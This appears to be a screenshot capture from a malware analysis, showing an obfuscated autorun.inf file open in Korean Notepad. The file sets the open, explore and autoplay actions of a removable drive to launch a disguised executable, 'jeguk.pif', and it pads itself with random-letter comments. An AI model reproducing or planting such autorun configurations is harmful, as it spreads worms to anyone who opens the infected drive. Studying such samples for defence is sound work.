 autorun.inf - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[AutoRun]
;uhYNLbqhR qkEU
shell₩expLore₩ComMand = jeguk.pif
;axUEehpYq NnduwxjlIOacBdjepEn kyxDhbQhgnorAJdfShr tnVlcAjp
ShelL₩oPEn₩ComMaND= jeguk.pif
;
OPen=jeguk.pif
;cXeQDuipQCtAdc mxetd aJKrej bfWyI
sHElL₩opeN₩dEfaulT=1
;CqjR gEoT
sHeLl₩AUTOplaY₩coMmanD =jeguk.pif